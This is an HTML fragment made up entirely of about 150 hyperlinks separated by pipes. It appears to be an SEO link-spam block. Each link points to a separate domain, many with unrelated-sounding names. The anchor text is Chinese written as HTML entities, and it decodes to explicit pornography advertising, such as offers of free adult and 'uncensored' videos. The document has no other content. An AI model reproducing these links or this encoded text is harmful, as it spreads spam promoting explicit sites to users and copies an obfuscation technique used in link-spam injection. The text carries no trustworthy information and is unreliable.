<a href="http://ysjing.com" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x81EA;&#x6170;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zzdfbb.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://nc-hongmen.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://h6888.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://99hypf.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://sdlxjyh.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://lvyuanair.com.cn" target="_blank">&#x4E1C;&#x4EAC;&#x9053;&#x4E00;&#x672C;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://taotaoroom.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cclh.cn" target="_blank">&#x65E5;&#x672C;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tzqcbx.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;</a>|
<a href="http://jsdtsjjd.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szyijia.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x9752;&#x6912;&#x5F71;&#x89C6;</a>|
<a href="http://jsdhl.com" target="_blank">&#x56FD;&#x4EA7;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiejingshoushushi.com" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://guangguncun.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://nananfc.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x62CD;&#x7CBE;&#x9009;</a>|
<a href="http://i8zj.cn" target="_blank">&#x9ED1;&#x4EBA;&#x65E0;&#x5957;&#x9AD8;&#x6F6E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://0571hd.com" target="_blank">&#x73A9;&#x4E24;&#x4E2A;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://plugoes.com" target="_blank">91&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://ballibitki.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x751F;&#x4EA4;xxxxx&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://2jljl.com" target="_blank">&#x9ED1;&#x4EBA;&#x7C97;&#x5927;&#x731B;&#x70C8;&#x8FDB;&#x51FA;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://metaboss.cn" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://ykhthsh.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://qdships.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cenerp.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;6</a>|
<a href="http://syzdmfj.com" target="_blank">&#x7C73;&#x5947;&#x5F71;&#x9662;888&#x5947;&#x7C73;&#x8272;99&#x5728;&#x7EBF;</a>|
<a href="http://jf868.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://xgllmaka.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x75AF;&#x72C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://bdyc365.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x7B2C;&#x4E00;&#x5E55;</a>|
<a href="http://tiandaml.com" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://021ht.cn" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dqhlwfc.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://0755gg.com" target="_blank">&#x4E9A;&#x6D32;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x52A8;&#x8272;</a>|
<a href="http://hy-b2b.com" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x7247;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://nchkc.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fh5288.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://overflow-tech.com" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;XXXX&#x6F6E;&#x55B7;&#x89C6;&#x9891;</a>|
<a href="http://xiangjueye88.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bid7.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;</a>|
<a href="http://byhnw.com" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://xhfxr.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;</a>|
<a href="http://588608.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://wmgq.com.cn" target="_blank">&#x4E5D;&#x4E5D;99&#x4E5D;&#x4E5D;&#x7CBE;&#x5F69;</a>|
<a href="http://ly777.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://266r.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5DF2;&#x6EE1;&#x5341;&#x516B;</a>|
<a href="http://jubashu.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://yghdxd.com" target="_blank">&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://avenircctv.com" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://endongkouqiang.com" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x591C;&#x591C;&#x64CD;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://semwaibao.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://xixiazdh.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;vr</a>|
<a href="http://do-info.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C2;&#x770B; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kxwsjlb.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://ydkjjz.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;a&#x2228;&#x7F51;&#x7AD9;</a>|
<a href="http://262500.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://hncxy.cn" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgxdty.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;cao&#x5728;&#x7EBF;</a>|
<a href="http://hccgame.com" target="_blank">&#x83E0;&#x841D;&#x83E0;&#x841D;&#x871C;&#x9AD8;&#x6E05;&#x5929;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://1798mobi.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://endongkouqiang.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://isolinkhk.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://lmyq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://zhongrengongyi.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56EF;&#x4EA7;AV</a>|
<a href="http://fjmdlm.com" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://psxm.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://medi800.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://mbebtc.com" target="_blank">&#x6700;&#x523A;&#x6FC0;&#x7684;&#x4EA4;&#x6362;&#x592B;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://caijingpc.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://wqjxf.cn" target="_blank">&#x73A9;&#x4E24;&#x4E2A;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://gdsuisen.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;v</a>|
<a href="http://xmld.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x8272;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;</a>|
<a href="http://happyws.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://changda66.cn" target="_blank">&#x5929;&#x5929;&#x5C04;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x63D2;</a>|
<a href="http://veryec.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6DF1;&#x591C;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://njgbzkw.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://ielts123.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://leniaomusic.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x523A;&#x6FC0;&#x5F71;&#x9662;</a>|
<a href="http://51horae.com" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x4EA4;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://11223z.com" target="_blank">91&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://gold-hut.com" target="_blank">&#x5927;&#x8089;&#x5927;&#x6367;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://alicehostel.com" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bybz.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://hangzhou121.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x8D85;&#x78B0;&#x5728;&#x7EBF;</a>|
<a href="http://metaboss.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://windows963.com" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ysjing.com" target="_blank">&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://d4y4.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://cdxkedu.cn" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://lsj819.com" target="_blank">JAPANESE&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://harmonyhappyhome.com" target="_blank">&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hengqiujinshu.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yongjianwang.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jscld.com" target="_blank">&#x7F8E;&#x5973;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x5F20;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x7F51;&#x7AD9;</a>|
<a href="http://kezeng888.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x4E45;&#x4E45;</a>|
<a href="http://hbsshb.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x88AB;&#x7A9D;&#x5F71;&#x9662;</a>|
<a href="http://023160.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6781;&#x54C1;&#x5185;&#x5C04;</a>|
<a href="http://meilongad.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x533A;&#x4E13;&#x533A;</a>|
<a href="http://xizi-photostudio.com" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://u1820.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;(50p)</a>|
<a href="http://xzhrly.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dlhgmedia.cn" target="_blank">&#x871C;&#x6843;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnjgzl.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://51thsl.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://bdmxt.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://park6666.com" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://osoot.com" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://huifengmarine.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://czhyslzpc.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://jmwyj.com" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ruiyuemuyie.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://sandc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5B57;&#x5E55;</a>|
<a href="http://lmyq.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://shuyukm.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x963F;v&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x5740;
&#x4E45;&#x4E45;&#x8272;av</a>|
<a href="http://fengtianyuanlin.com" target="_blank">&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xjyncdc.com" target="_blank">&#x4E9A;&#x6D32;av&#x5C11;&#x5987;&#x719F;&#x5973;&#x9996;&#x9875;</a>|
<a href="http://ytqwzs.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vawycn.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x6210;&#x54C1;&#x7F51;&#x7AD9;&#x6E90;&#x7801;&#x4E2D;&#x56FD;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://aishangliuliang.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szry919.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://zhylqq.com" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://2puppy.com" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://hfdyzs.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x89C6;&#x9891;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mbadaixie.com" target="_blank">99&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gamayingyan.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://duoyidan.com" target="_blank">&#x65E5;&#x672C;japanese&#x4E30;&#x6EE1;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x89C6;</a>|
<a href="http://11223z.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://zise66.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://hejucaifu.com" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cnseie.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://zmmzjy.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;6</a>|
<a href="http://lmxtcfq.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x6700;&#x65B0;&#x7F51;&#x5740;</a>|
<a href="http://gdqyhy.com" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x4E5D;&#x4E03;</a>|
<a href="http://r888tech.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://mouzt.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hbwlgj.com" target="_blank">97&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jianghengbzzp.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x540E;&#x5165;&#x5185;&#x5C04;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tdfadianji.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;</a>|
<a href="http://tzyinlei.cn" target="_blank">&#x56DB;&#x864E;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://derunsheng.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7EBF;</a>|
<a href="http://kxzzk.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://nbfutai.cn" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jixintang.cn" target="_blank">&#x0430;&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;8&#x5728;&#x7EBF;&#x5B98;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://kshdg.com" target="_blank">&#x5077;&#x62CD;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqmwy.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;xunleige&#x65E0;&#x7801;</a>|
<a href="http://17shcom.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x7EA7;</a>|
<a href="http://sxdf168.com" target="_blank">&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;</a>|
<a href="http://mgocc.com" target="_blank">&#x514D;&#x8D39;&#x8001;&#x8272;&#x9B3C;&#x6C38;&#x4E45;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://xgnsw.com" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ynhkch.com" target="_blank">&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yzdyly.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://youjiansheying.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://sqmbbq.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
